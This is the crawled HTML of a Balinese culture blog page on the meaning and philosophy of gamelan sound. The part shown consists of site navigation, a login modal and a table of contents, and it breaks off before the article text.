

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html
body_size: 20711
content:

<html lang="en-US" xmlns:og="https://opengraphprotocol.org/schema/" xmlns:fb="https://www.facebook.com/2008/fbml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Makna dan Konsep dari Suara (Bunyi) Gamelan gambelan Bali</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<meta property="fb:admins" content="blogbali"/><meta property="og:title" content="Makna Filosofi dan Konsep dari Suara Gamelan Bali"/><meta property="og:description" content="Blog Sastra &amp; Budaya Bali"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html"/><meta property="og:site_name" content="Blogger Bali"/><meta property="og:image" content="https://www.komangputra.com/images/gambelan.webp"/>
	<link rel='stylesheet' id='main_style-css' href='https://www.komangputra.com/themes/cms/style.css?ver=1767770108' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=1.12.4" id="jquery-js"></script>
<script type="text/javascript" src="https://www.komangputra.com/themes/cms/assets/js/flat.min.js?ver=01.07.2026" id="flat-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.komangputra.com/themes/cms/assets/js/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="canonical" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html" />
<link rel='shortlink' href='https://www.komangputra.com/?p=5467' />
<meta name="description" content="Filosofi makna konsep suara gamelan gambelan Bali diatur dalam Lontar Prakempa dan Aji Ghurnita, memiliki makna filosofi dari setiap suara yang dimunculkan laras pelog dan laras selendro merupakan suara Dewa-Dewi Istha dewata." />

<link type="image/x-icon" href="https://www.komangputra.com/images/iconsiteblogger.png" rel="shortcut icon"><link rel="icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" sizes="32x32" />
<link rel="icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" />
<meta name="msapplication-TileImage" content="https://www.komangputra.com/images/iconsiteblogger.png" />
<link rel='stylesheet' id='flat-fonts-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,400;0,500;1,400;1,500&display=swap' media='all' />
<script data-ad-client="ca-pub-8854871749550158" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="manifest" href="https://www.komangputra.com/manifest.json">
</head><body class="wp-singular post-template-default single single-post postid-5467 single-format-standard wp-theme-cms"><div id="page"><div class="container"><div class="row row-offcanvas row-offcanvas-left"><div id="secondary" class="col-lg-3"><header id="masthead" class="site-header" role="banner"><div class="hgroup"><div class="atas"><h1 class="site-title display-title-logo"><a href="https://www.komangputra.com/" title="Blogger Bali"><img itemprop="primaryImageofPage" alt="Blogger Bali" src="https://www.komangputra.com/images/blogbali_sastra.png" /><br/><span itemprop="name">Blogger Bali</span></a></h1></div><h2 itemprop="description" class="site-description slogan">Blog Sastra &amp; Budaya Bali</h2><button id="installButton" class="wpforms-submit" style="display: none;">Install Blog Bali</button>
</div><button type="button" class="btn btn-link hidden-lg toggle-sidebar" data-toggle="offcanvas" aria-label="Sidebar"><i class="fa fa-gear"></i></button><button type="button" class="btn btn-link hidden-lg toggle-navigation" aria-label="Navigation Menu"><i class="fa fa-bars"></i></button><nav id="site-navigation" class="navigation main-navigation" role="navigation"><aside class="widget widget_search"><form method="get" id="searchform" action="https://www.komangputra.com/"><label for="s" class="assistive-text">Search</label><input type="text" data-swplive="true" class="field kmw-disabled" name="s" id="s" placeholder="cari konten disini..." /><input type="submit" class="submit" name="submit" id="searchsubmit" value="" /></form></aside><hr style="margin:0; height:2px"><ul id="menu-blogger-menu" class="nav-menu"><li class="menu-item"><a class="btn" href="https://www.komangputra.com">Home</a></li>   
<li class="menu-item"><a class="btn" href="/login" rel="nofollow" >LOGIN</a></li><li class="menu-item"><a rel="nofollow" class="btn" href="/register">MENDAFTAR</a></li><li class="appmenu menu-item"><a title="Kalender Saka Bali" class="btn" onclick="popupWindow('https://kalenderyadnya.com','Kalender Yadnya Bali')">App Kalender Yadnya</a></li></ul><ul id="menu-blogger-menu" class="nav-menu"><li id="menu-item-6026" class="appmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6026"><a href="#">Aplikasi Translasi</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://www.komangputra.com/aksara-bali">Nulis Aksara Bali</a></li>
	<li id="menu-item-6009" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://www.komangputra.com/terjemahan-mantra">Analisis Mantra</a></li>
	<li id="menu-item-6024" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6024"><a href="https://www.komangputra.com/terjemahan-bali">Bali ⇆ Indonesia</a></li>
	<li id="menu-item-6025" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6025"><a href="https://www.komangputra.com/terjemahan-bahasakawi-jawa-kuno-%e2%87%86-indonesia">Kawi ⇆ Indonesia</a></li>
	<li id="menu-item-4501" class="nagarimenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4501"><a href="https://www.komangputra.com/translasi-teks-sanskrit-devanagari">Latin  ⇆ Sansekerta</a></li>
</ul>
</li>
<li id="menu-item-6088" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6088"><a href="https://www.komangputra.com/ensiklopedia-upakara-banten">Ensiklopedia Upakara</a></li>
<li id="menu-item-6091" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6091"><a href="https://www.komangputra.com/aksara-mantra-sesontengan">Ensiklopedia Mantra</a></li>
<li id="menu-item-6056" class="usadamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6056"><a href="https://www.komangputra.com/usada-bali-digital">Usada Bali Digital</a></li>
<li id="menu-item-4992" class="kramamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4992"><a href="#">Krama Bali</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="yogamenu menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5502"><a href="https://www.komangputra.com/media/banten-upakara">Upakara &#038; Puja Mantra</a></li>
	<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-4993"><a href="https://www.komangputra.com/media/kidung-geguritan">Kidung &#8211; Geguritan</a></li>
	<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-4996"><a href="https://www.komangputra.com/media/cerita-satua-bali">Cerita (Satua Bali)</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5542"><a href="https://www.komangputra.com/media/cerita-panchatantra">Cerita (Panchatantra)</a></li>
	<li id="menu-item-5495" class="yogamenu menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5495"><a href="https://www.komangputra.com/media/shloka-mantra">Kumpulan Shloka</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5993"><a href="https://www.komangputra.com/media/cerpen-inspiratif">Cerpen Inspiratif</a></li>
	<li id="menu-item-3804" class="yogamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://www.komangputra.com/layanan">Info Semeton Bali</a></li>
</ul>
</li>
<li id="menu-item-455" class="bukumenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://www.komangputra.com/blogger/sastra-lontar">Lontar &amp; Tattva</a></li>
<li id="menu-item-456" class="bantenmenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://www.komangputra.com/blogger/banten-upacara">Upacara &amp; Yadnya</a></li>
<li id="menu-item-453" class="budayamenu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-453"><a href="https://www.komangputra.com/blogger/adat-budaya-tradisi">Adat, Budaya &#038; Tradisi</a></li>
<li id="menu-item-419" class="spiritualmenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://www.komangputra.com/blogger/spiritual">Spiritual &amp; Kepercayaan</a></li>
<li id="menu-item-458" class="usadamenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a href="https://www.komangputra.com/blogger/pengobatan-usada-bali">Pengobatan &amp; Usada</a></li>
<li id="menu-item-454" class="babadmenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://www.komangputra.com/blogger/sejarah-babad-bali">Sejarah &#038; Babad</a></li>
<li id="menu-item-2085" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://www.komangputra.com/buku">Buku Spiritual</a></li>
<li id="menu-item-1479" class="kontakmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://www.komangputra.com/kontak">Kontak</a></li>
</ul></nav></header>
<div class="sidebar-offcanvas"><br/>					<aside id="block-16" class="widget widget_block">
<br/><div class="row">
<div class="col-sm-4 col-xs-4" style="padding: 0;"><img decoding="async" src="https://www.komangputra.com/images/blogbali.png" alt="Blogger Bali Website" width="100%" height="auto"></div>
<div class="col-sm-8 col-xs-8" style="padding: 0 0 0 10px;">
<h6>WEB SEMETON BALI</h6>
<ul class="weblink">
<li><a title="Web Seputar Agama Hindu" href="https://www.hinduloka.com" target="_blank" rel="noopener">Hindu Loka<br><small>Dunia Hindu</small></a></li>
<li><a title="Busana Bali" href="https://www.busanabali.com" target="_blank" rel="noopener">Busana Bali<br><small>Inti Pengetahuan Yoga</small></a></li>
<li><a title="Percetakan di Bali" href="https://www.mahameru.id" target="_blank" rel="noopener">MahaMeru<br><small>Percetakan Offset Digital</small></a></li>
<li><a title="Souvenir Bali" href="http://www.baliartmarket.com" target="_blank" rel="noopener">Bali Art Market<br><small>Souvenir Bali</small></a></li>
<li><a title="Siwa &amp; Sakti Yoga" href="https://www.siwasakti.com" target="_blank" rel="noopener">Siwa Sakti<br><small>Shaivaisme &amp; Tantra Yoga</small></a></li>
</ul>
</div>
</div>
<div style="clear:both"></div>					</aside>
					<aside id="block-4" class="widget widget_block">
<br/><div class="about">
<h4>Menebar Spiritualitas<br>Menjaga Budaya Bali</h4>
<p>OM Swastiastu</p>
<p>Blogger Bali sebagai salah satu blog, lahir dari realitas pengalaman spiritual yang terdapat di Bali. <br>Di Blog Bali ini memuat berbagai kajian dimensi-dimensi spiritual, budaya dan kepercayaan bersumber dari berbagai sumber yang ditanamkan oleh leluhur orang Bali secara turun temurun, yang diderivasikan dari pemahaman dan pemaknaanya terhadap raelitas Tuhan, Manusia dan Alam. <br>Blogger Bali berusaha memaparkan selengkap mungkin mengenai konsep ajaran agama hindu di Bali, sebagai derivasi dari pemahaman dan pemaknaannya yang mendalam sebagai pedoman bagi generasi selanjutnya.</p>
<p>OM Shanti, Shanti, Shanti OM</p>
</div>					</aside>
					<aside id="block-14" class="widget widget_block widget_tag_cloud">
<p class="wp-block-tag-cloud"><a href="https://www.komangputra.com/blog/ageman" class="tag-cloud-link tag-link-80 tag-link-position-1" style="font-size: 12.971962616822pt;" aria-label="Ageman (16 items)">Ageman</a>
<a href="https://www.komangputra.com/blog/aksara" class="tag-cloud-link tag-link-99 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="Aksara (11 items)">Aksara</a>
<a href="https://www.komangputra.com/blog/balian" class="tag-cloud-link tag-link-83 tag-link-position-3" style="font-size: 13.88785046729pt;" aria-label="Balian (19 items)">Balian</a>
<a href="https://www.komangputra.com/blog/budha" class="tag-cloud-link tag-link-15 tag-link-position-4" style="font-size: 9.3084112149533pt;" aria-label="Budha (8 items)">Budha</a>
<a href="https://www.komangputra.com/blog/cerita" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 10.485981308411pt;" aria-label="Cerita (10 items)">Cerita</a>
<a href="https://www.komangputra.com/blog/dresta" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 18.859813084112pt;" aria-label="Dresta (47 items)">Dresta</a>
<a href="https://www.komangputra.com/blog/hukum" class="tag-cloud-link tag-link-21 tag-link-position-7" style="font-size: 11.009345794393pt;" aria-label="Hukum (11 items)">Hukum</a>
<a href="https://www.komangputra.com/blog/kandapat" class="tag-cloud-link tag-link-100 tag-link-position-8" style="font-size: 9.9626168224299pt;" aria-label="Kanda Pat (9 items)">Kanda Pat</a>
<a href="https://www.komangputra.com/blog/kesadaran" class="tag-cloud-link tag-link-66 tag-link-position-9" style="font-size: 16.766355140187pt;" aria-label="Kesadaran (32 items)">Kesadaran</a>
<a href="https://www.komangputra.com/blog/keyakinan" class="tag-cloud-link tag-link-26 tag-link-position-10" style="font-size: 21.476635514019pt;" aria-label="Keyakinan (75 items)">Keyakinan</a>
<a href="https://www.komangputra.com/blog/kitab" class="tag-cloud-link tag-link-70 tag-link-position-11" style="font-size: 16.242990654206pt;" aria-label="Kitab (29 items)">Kitab</a>
<a href="https://www.komangputra.com/blog/mantra" class="tag-cloud-link tag-link-32 tag-link-position-12" style="font-size: 19.121495327103pt;" aria-label="Mantra (49 items)">Mantra</a>
<a href="https://www.komangputra.com/blog/meditasi" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.626168224299pt;" aria-label="Meditasi (18 items)">Meditasi</a>
<a href="https://www.komangputra.com/blog/mitos" class="tag-cloud-link tag-link-69 tag-link-position-14" style="font-size: 12.579439252336pt;" aria-label="Mitos (15 items)">Mitos</a>
<a href="https://www.komangputra.com/blog/pemangku" class="tag-cloud-link tag-link-78 tag-link-position-15" style="font-size: 13.88785046729pt;" aria-label="Pemangku (19 items)">Pemangku</a>
<a href="https://www.komangputra.com/blog/obat" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 13.88785046729pt;" aria-label="Pengobatan (19 items)">Pengobatan</a>
<a href="https://www.komangputra.com/blog/penyembuhan" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 14.672897196262pt;" aria-label="Penyembuhan (22 items)">Penyembuhan</a>
<a href="https://www.komangputra.com/blog/pikiran" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 15.327102803738pt;" aria-label="Pikiran (25 items)">Pikiran</a>
<a href="https://www.komangputra.com/blog/pinandita" class="tag-cloud-link tag-link-81 tag-link-position-19" style="font-size: 13.364485981308pt;" aria-label="Pinandita (17 items)">Pinandita</a>
<a href="https://www.komangputra.com/blog/pura" class="tag-cloud-link tag-link-43 tag-link-position-20" style="font-size: 9.9626168224299pt;" aria-label="Pura (9 items)">Pura</a>
<a href="https://www.komangputra.com/blog/seni-tari" class="tag-cloud-link tag-link-75 tag-link-position-21" style="font-size: 8pt;" aria-label="Seni Tari (6 items)">Seni Tari</a>
<a href="https://www.komangputra.com/blog/tantra" class="tag-cloud-link tag-link-46 tag-link-position-22" style="font-size: 17.289719626168pt;" aria-label="Tantra (35 items)">Tantra</a>
<a href="https://www.komangputra.com/blog/tattwa" class="tag-cloud-link tag-link-62 tag-link-position-23" style="font-size: 21.869158878505pt;" aria-label="Tattwa (80 items)">Tattwa</a>
<a href="https://www.komangputra.com/blog/tenung" class="tag-cloud-link tag-link-82 tag-link-position-24" style="font-size: 9.3084112149533pt;" aria-label="Tenung (8 items)">Tenung</a>
<a href="https://www.komangputra.com/blog/tradisi" class="tag-cloud-link tag-link-65 tag-link-position-25" style="font-size: 22pt;" aria-label="Tradisi (82 items)">Tradisi</a>
<a href="https://www.komangputra.com/blog/tradisional" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 14.411214953271pt;" aria-label="Tradisional (21 items)">Tradisional</a>
<a href="https://www.komangputra.com/blog/upakara" class="tag-cloud-link tag-link-51 tag-link-position-27" style="font-size: 20.429906542056pt;" aria-label="Upakara (62 items)">Upakara</a>
<a href="https://www.komangputra.com/blog/wariga" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 12.971962616822pt;" aria-label="Wariga (16 items)">Wariga</a>
<a href="https://www.komangputra.com/blog/weda" class="tag-cloud-link tag-link-53 tag-link-position-29" style="font-size: 15.981308411215pt;" aria-label="Weda (28 items)">Weda</a>
<a href="https://www.komangputra.com/blog/yoga" class="tag-cloud-link tag-link-72 tag-link-position-30" style="font-size: 14.411214953271pt;" aria-label="Yoga (21 items)">Yoga</a></p>					</aside>
<div id="main-sidebar" class="widget-area" role="complementary"></div></div></div><div id="primary" class="content-area col-lg-9" itemprop="mainContentOfPage">
<div id="content" class="site-content" role="main" ><div class="entry-thumbnail">
<img src="https://www.komangputra.com/images/gambelan.webp"  alt="Suara Gamelan Bali" title="Makna Filosofi dan Konsep dari Suara Gamelan Bali" decoding="async" fetchpriority="high"   /></div><article id="post-5467" class="post-5467 post type-post status-publish format-standard has-post-thumbnail hentry category-adat-budaya-tradisi tag-dresta tag-seni-tari tag-tattwa tag-tradisi"><header class="entry-header"><h1 class="entry-title">Makna Filosofi dan Konsep dari Suara Gamelan Bali</h1><hr class="linier">
<div class="download"><a rel="nofollow"onclick='document.getElementById("pdf").style.display="block"'><i class="fa fa-file-pdf-o"></i> Download</a></div><div class="modal"id="pdf"><div class="modal-content"><span class="close" onclick='document.getElementById("pdf").style.display="none"'title="Close Modal">×</span><div class="container" style="width:auto"><form id="rcp_login_form"  class="rcp_form" method="POST" action="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html"><fieldset class="rcp_login_data"><p><label for="rcp_user_login">Username / Email</label><input autocomplete="off" name="rcp_user_login" id="rcp_user_login" class="required" type="text"/></p><p><label for="rcp_user_pass">Password</label><input autocomplete="off" name="rcp_user_pass" id="rcp_user_pass" class="required" type="password"/><i class="fa fa-eye showpwd" onclick="showPwd('rcp_user_pass', this)"></i></p><p><input type="checkbox" name="rcp_user_remember" id="rcp_user_remember" value="1"/><label for="rcp_user_remember">Simpan password</label></p><p class="rcp_lost_password"><a href="/makna-dan-filosofi-dari-suara-gambelan-bali.html?rcp_action=lostpassword">Reset password</a> | <a href="https://www.komangputra.com/register">Mendaftar</a></p><p><input type="hidden" name="rcp_action" value="login"/>
<input type="hidden" name="referensi_login" id="referensi_login" value="Makna Filosofi dan Konsep dari Suara Gamelan Bali"/>
<input type="hidden" name="rcp_redirect" value="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html"/><input type="hidden" name="rcp_login_nonce" value="c19940b6eb"/><input id="rcp_login_submit" class="rcp-button" type="submit" value="Login"/></p></fieldset></form><br></div></div></div></header><div id="exportContent" class="entry-content"itemprop="articleBody"><div id='tocouter'><div id='toc'><div class='tocify-title'><a class='tb tocify-title-text'>Daftar Isi</a><a class='at' rel='nofollow' onclick='document.getElementById("pdf").style.display="block"'><i class='fa fa-file-pdf-o'></i></a><a rel='nofollow' href='#top'  class='top'>KEATAS</a></div><div id='toc-np-container'><ul class='no-bullets'><li class="header-level-1"><a rel="nofollow" href="#Asal-Mula-Nada-Suara"><span class="toc-np-number">1</span>Asal Mula Nada (Suara)</a></li><li class="header-level-1"><a rel="nofollow" href="#Sumber-Suara-Gambelan"><span class="toc-np-number">2</span>Sumber Suara Gambelan</a></li><li class="header-level-2"><a rel="nofollow" href="#Lontar-Prakempa"><span class="toc-np-number">2.1</span>Lontar Prakempa</a></li><li class="header-level-2"><a rel="nofollow" href="#Lontar-Aji-Ghurnita"><span class="toc-np-number">2.2</span>Lontar Aji Ghurnita</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/2#Bentuk-Musik-Tradisional-dan-Tembang-Bali"><span class="toc-np-number">3</span>Bentuk Musik Tradisional dan Tembang Bali</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/2#Sumber-Bunyi"><span class="toc-np-number">3.1</span>Sumber Bunyi</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/2#Musikalitas"><span class="toc-np-number">3.2</span>Musikalitas</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/2#Ekspresi-Musikal"><span class="toc-np-number">3.3</span>Ekspresi Musikal</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/2#Tata-Penyajian"><span class="toc-np-number">3.4</span>Tata Penyajian</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/3#Musikal-Instrumen-Kendang-dalam-Gamelan-Bali"><span class="toc-np-number">4</span>Musikal Instrumen Kendang dalam Gamelan Bali</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/3#Sebagai-MEdiator-Dengan-bahasa-musikal"><span class="toc-np-number">4.1</span>Sebagai MEdiator Dengan bahasa musikal</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/3#Musikalitas-Seorang-Pengendang"><span class="toc-np-number">4.2</span>Musikalitas Seorang Pengendang</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/4#Estetik-Filsafat-Musik-Tradisional-Bali"><span class="toc-np-number">5</span>Estetik Filsafat Musik Tradisional Bali</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/4#Estetika-Ilmiawi"><span class="toc-np-number">5.1</span>Estetika Ilmiawi</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/4#Estetika-Filsafat"><span class="toc-np-number">5.2</span>Estetika Filsafat</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/5#Jenis-Jenis-dan-Bagian-Gamelan-di-Bali"><span class="toc-np-number">6</span>Jenis-Jenis dan Bagian Gamelan di Bali</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/5#A-Gambelan-tua"><span class="toc-np-number">6.1</span>A. Gambelan tua</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/5#B-Gambelan-Madya"><span class="toc-np-number">6.2</span>B. Gambelan Madya</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/5#C-Gambelan-Baru"><span class="toc-np-number">6.3</span>C. Gambelan Baru</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/5#Gambelan-Bali-Lainnya"><span class="toc-np-number">7</span>Gambelan Bali Lainnya</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/6#Nama-Bagian-dan-Bentuk-Gending-Bali"><span class="toc-np-number">8</span>Nama, Bagian dan Bentuk Gending Bali</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/6#Nama-Gending"><span class="toc-np-number">8.1</span>Nama Gending</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/6#Bagian-Gending"><span class="toc-np-number">8.2</span>Bagian Gending</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/6#Bentuk-Gending"><span class="toc-np-number">8.3</span>Bentuk Gending</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/7#Ricikan-Bantang-Bentuk-Gending-dan-Lagu-Gambelan-Bali"><span class="toc-np-number">9</span>Ricikan Bantang, Bentuk Gending dan Lagu Gambelan Bali</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/7#Jenis-Jenis-Ricikan-Bantang-Gending"><span class="toc-np-number">9.1</span>Jenis-Jenis Ricikan Bantang Gending</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/7#Seleh-Bantang-Gending"><span class="toc-np-number">9.2</span>Seleh Bantang Gending</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/7#Kebebasan-Sajian-Bantang-Gending"><span class="toc-np-number">9.3</span>Kebebasan Sajian Bantang Gending</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/7#Kalimat-Lagu-dan-Bentuk-Gending"><span class="toc-np-number">9.4</span>Kalimat Lagu dan Bentuk Gending</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/8#Hubungan-Bagian-bagian-Gending-Gambelan-Bali"><span class="toc-np-number">10</span>Hubungan Bagian-bagian Gending Gambelan Bali</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/8#Hubungan-dalam-Tempo"><span class="toc-np-number">10.1</span>Hubungan dalam Tempo</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/8#Hubungan-dalam-Seleh"><span class="toc-np-number">10.2</span>Hubungan dalam Seleh</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/8#Hubungan-Bantang-dengan-Struktur-Gending"><span class="toc-np-number">10.3</span>Hubungan Bantang dengan Struktur Gending</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/9#Teknik-Pelarasan-Tuning-pada-Gamelan-Bali"><span class="toc-np-number">11</span>Teknik Pelarasan (Tuning) pada Gamelan Bali</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/9#Teknik-Angkepan-Gamelan"><span class="toc-np-number">11.1</span>Teknik Angkepan Gamelan</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/9#Teknik-Meninggi-Rendahkan-Nada"><span 